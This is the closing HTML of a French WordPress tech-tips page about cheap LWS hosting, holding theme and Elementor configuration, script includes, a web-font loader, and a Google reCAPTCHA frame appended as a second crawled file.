var tie = {"is_rtl":"","ajaxurl":"https:\/\/www.astuce-tech.com\/wp-admin\/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"true","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"true","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\">\n\t\t\t\t<div class=\"spinner\">\n\t\t\t\t\t<div class=\"bounce1\"><\/div>\n\t\t\t\t\t<div class=\"bounce2\"><\/div>\n\t\t\t\t\t<div class=\"bounce3\"> <\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>","type_to_search":"","lang_no_results":"Aucun r\u00e9sultat","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=6.3.0' id='tie-scripts-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=6.3.0' id='tie-js-ilightbox-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=6.3.0' id='tie-js-desktop-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/js/live-search.js?ver=6.3.0' id='tie-js-livesearch-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/js/single.min.js?ver=6.3.0' id='tie-js-single-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.2.8' async='async' id='remote_sdk-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.5' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.4' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.4' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.astuce-tech.com\/wp-admin\/admin-ajax.php","nonce":"1f417c9961","urls":{"assets":"https:\/\/www.astuce-tech.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.astuce-tech.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.astuce-tech.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.5' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":940,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Grand mobile","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Grande tablette","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.astuce-tech.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4162,"title":"Lws%20hebergeur%20wordpress%20pas%20cher%20-%20Astuce%20Web%20et%20TIC","excerpt":"Lws hebergeur wordpress pas cher","featuredImage":false}};
</script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.4' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.6.5' id='pro-elements-handlers-js'></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Be+Vietnam:600,regular:latin', 'Be+Vietnam:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hhnPFb40ZpH8KkHPsACa1Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769527931595');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>